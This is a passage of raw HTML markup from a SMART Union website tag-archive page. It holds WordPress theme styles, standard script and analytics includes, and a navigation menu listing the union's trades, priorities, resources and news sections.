!important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1768793692" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script type="rocketlazyloadscript" data-rocket-src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/tags/4366" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );</script> <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head><body class="archive tag tag-patriot-rail-and-ports tag-4366 wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header data-rocket-location-hash="8f52786bb24e5cb97750d2c994754577" id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div data-rocket-location-hash="0b2e1e6c7a783e13bb9c818abd36bcad" class="bg-primary"><div data-rocket-location-hash="c28229900c4bfe80ba053911b7b354c2" class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div data-rocket-location-hash="bfcd26d47a516c42102e83b2f8a9ecdc" class="header-inner section-inner py-4 sm:py-0 "><div data-rocket-location-hash="7e53f0199e37587f45cd26de081d6742" class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="" decoding="async" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" /><noscript><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></noscript></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div data-rocket-location-hash="cafeca79275d55f3891caedebbbd1599" class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a 